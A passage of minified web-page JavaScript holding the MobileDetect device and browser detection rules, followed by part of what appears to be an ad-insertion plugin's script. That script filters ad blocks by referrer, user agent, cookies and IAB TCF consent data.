-](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
if("undefined"!=typeof n){n=b64d(n).split(",");var m=a(this).attr("referer-list-type"),I=!1;a.each(n,function(u,g){g=g.trim();if(""==g)return!0;if("*"==g.charAt(0))if("*"==g.charAt(g.length-1)){if(g=g.substr(1,g.length-2),-1!=y.indexOf(g))return I=!0,!1}else{if(g=g.substr(1),y.substr(-g.length)==g)return I=!0,!1}else if("*"==g.charAt(g.length-1)){if(g=g.substr(0,g.length-1),0==y.indexOf(g))return I=!0,!1}else if("#"==g){if(""==y)return I=!0,!1}else if(g==y)return I=!0,!1});var p=I;switch(m){case "B":p&&
(d=!1);break;case "W":p||(d=!1)}}if(d&&(n=a(this).attr("client-list"),"undefined"!=typeof n&&"undefined"!==typeof W))switch(n=b64d(n).split(","),m=a(this).attr("client-list-type"),p=!1,a.each(n,function(u,g){if(""==g.trim())return!0;u=g.split("&&");a.each(u,function(r,b){r=!0;var t=!1;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),
-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=R.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),R.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==R.indexOf(b)&&(q=!0)):W.is(b)&&(q=!0);p=q?r:!r;if(!p)return!1});if(p)return!1}),
m){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var M=n=!1;for(m=1;2>=m;m++)if(d){switch(m){case 1:var f=a(this).attr("cookie-list");break;case 2:f=a(this).attr("parameter-list")}if("undefined"!=typeof f){f=b64d(f);switch(m){case 1:var A=a(this).attr("cookie-list-type");break;case 2:A=a(this).attr("parameter-list-type")}f=f.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");f=f.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");f=f.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
f=f.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");f=f.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");f=f.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");f=f.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");f=f.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var D=f.split(","),X=[];l.forEach(function(u){u=u.split("=");try{var g=JSON.parse(decodeURIComponent(u[1]))}catch(r){g=decodeURIComponent(u[1])}X[u[0]]=g});p=!1;var N=a(this);a.each(D,function(u,g){u=g.split("&&");a.each(u,function(r,b){r=!0;for(b=b.trim();"!!"==b.substring(0,2);)r=!r,b=b.substring(2);var t=b,q="!@!",Y=-1!=b.indexOf("["),Z=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],
Y=-1!=t.indexOf("["),Z=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(Z)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=k(t,ai_tcData,q))?r:!r):(N.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?
K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Y)p=(t=G(X,t,q))?r:!r;else{var S=!1;"!@!"==q?l.every(function(ca){return ca.split("=")[0]==b?(S=!0,!1):!0}):S=-1!=l.indexOf(b);p=S?r:!r}if(!p)return!1});if(p)return!1});p&&(M=!1);switch(A){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(N.removeClass("ai-list-data"),N.removeClass("ai-list-manual")):(n=!0,N.addClass("ai-list-data")));if(d||!n&&!M)if(f=a(this).data("debug-info"),"undefined"!=typeof f&&
(f=a("."+f),0!=f.length)){var x=f.parent();x.hasClass("ai-debug-info")&&x.remove()}x=a(this).prevAll(".ai-debug-bar.ai-debug-lists");f=""==y?"#":y;x.find(".ai-debug-name.ai-list-info").text(f).attr("title",Q+"\n"+V);x.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);f=!1;if(d&&(m=a(this).attr("scheduling-start"),A=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof m&&"undefined"!=typeof A&&"undefined"!=typeof D)){f=!0;var z=b64d(m),O=
